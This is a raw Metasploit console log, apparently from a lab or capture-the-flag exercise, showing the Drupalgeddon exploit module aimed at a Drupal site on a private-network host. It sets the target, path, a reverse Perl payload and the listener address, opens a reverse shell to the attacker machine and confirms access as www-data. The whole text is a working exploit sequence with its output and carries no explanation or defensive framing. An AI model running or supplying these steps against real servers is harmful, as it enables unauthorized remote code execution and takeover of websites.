 msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.0.144
RHOSTS ⇒ 192.168.0.144
msf6 exploit(multi/http/drupal_drupageddon) > set TARGETURI /drupal/
TARGETURI ⇒ /drupal/
msf6 exploit(multi/http/drupal_drupageddon) > set payload php/reverse_perl
payload ⇒ php/reverse_perl
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.0.164:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/drupal_drupageddon) > set lhost 192.168.0.164
lhost ⇒ 192.168.0.164
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.0.164:4444
[*] Command shell session 1 opened (192.168.0.164:4444 → 192.168.0.144:56819) at 2024-10-25 18:17:16 +0530
whoami
www-data
pwd
/var/www/html/drupal